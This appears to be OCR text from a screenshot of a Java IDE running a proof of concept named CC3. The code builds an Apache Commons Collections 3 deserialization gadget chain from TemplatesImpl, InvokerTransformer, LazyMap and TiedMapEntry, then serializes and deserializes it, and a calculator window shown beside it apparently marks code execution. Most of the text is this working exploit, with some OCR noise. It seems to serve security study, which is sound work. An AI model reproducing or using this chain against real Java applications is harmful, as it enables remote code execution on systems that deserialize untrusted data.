 CC CC3 Version control Current File
Project
pom.xml (CC3) CC3.java AnnotationInvocationHandler.java Map.java AbstractMapDecorator.java Class.java Field.java
17 public class CC3 {
6 83
public static void main(String[] args) throws Exception {
setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
Transformer[] faketransformers = new Transformer[]{new ConstantTransformer( constantToReturn: 1)};
ConstantTransformer Im=new ConstantTransformer(Impl);
InvokerTransformer newTransformer=new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null);
Transformer[] transformers = new Transformer[]{Im,newTransformer};
ChainedTransformer chaind=new ChainedTransformer(faketransformers);
Map innermap=new HashMap();
Map Lazymap=LazyMap.decorate(innermap, chaind);
TiedMapEntry tiedMapEntry=new TiedMapEntry(Lazymap, key: "111");
Map map=new HashMap();
map.put(tiedMapEntry,"b1uel0n3");
innermap.remove( key: "111");
Field field=chaind.getClass().getDeclaredField( name: "iTransformers");
field.setAccessible(true);
field.set(chaind,transformers);
serialize(map);
unserialize();
CC3
CC3
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
St
Run CC3